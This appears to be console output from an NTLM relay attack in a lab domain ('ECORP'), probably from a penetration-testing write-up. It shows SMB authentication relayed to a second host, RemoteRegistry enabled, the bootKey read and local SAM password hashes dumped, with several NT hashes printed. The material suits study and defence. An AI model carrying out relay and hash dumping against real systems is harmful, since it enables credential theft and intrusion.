 [*] (SMB): Received connection from ECORP/EAlderson at ELLIOTA, connection will be relayed after re-authentication
[]
Domain User 2 (DAlderson)
[*] (SMB): Connection from ECORP/EALDERSON@192.168.122.11 controlled, attacking target smb://192.168.122.11
[-] (SMB): Authenticating against smb://192.168.122.11 as ECORP/EALDERSON FAILED
[*] (SMB): Received connection from ECORP/EAlderson at ELLIOTA, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='ECORP\\EALDERSON@192.168.122.11', path='', params='', query='', fragment='')]
[*] (SMB): Connection from ECORP/EALDERSON@192.168.122.11 controlled, attacking target smb://192.168.122.164
[*] (SMB): Authenticating connection from ECORP/EALDERSON@192.168.122.11 against smb://192.168.122.164 SUCCEED [1]
[*] All targets processed!
[*] (SMB): Connection from ECORP/EALDERSON@192.168.122.11 controlled, but there are no more targets left!
[*] smb://ECORP/EALDERSON@192.168.122.164 [1] → Service RemoteRegistry is in stopped state
[*] smb://ECORP/EALDERSON@192.168.122.164 [1] → Service RemoteRegistry is disabled, enabling it
[*] smb://ECORP/EALDERSON@192.168.122.164 [1] → Starting service RemoteRegistry
[*] smb://ECORP/EALDERSON@192.168.122.164 [1] → Target system bootKey: 0×5fedc30ed3515050bf97423f93e1fa7c
[*] smb://ECORP/EALDERSON@192.168.122.164 [1] → Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:28b05f658b04a75ea881fb1124ee2f61:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ecb08f29103e4360b33a716f4a16c8e2:::
DarleneA:1001:aad3b435b51404eeaad3b435b51404ee:0dde0aba52a421825272350dc96c6d6c:::
[*] smb://ECORP/EALDERSON@192.168.122.164 [1] → Done dumping SAM hashes for host: 192.168.122.164
[*] smb://ECORP/EALDERSON@192.168.122.164 [1] → Stopping service RemoteRegistry
[*] smb://ECORP/EALDERSON@192.168.122.164 [1] → Restoring the disabled state for service RemoteRegistry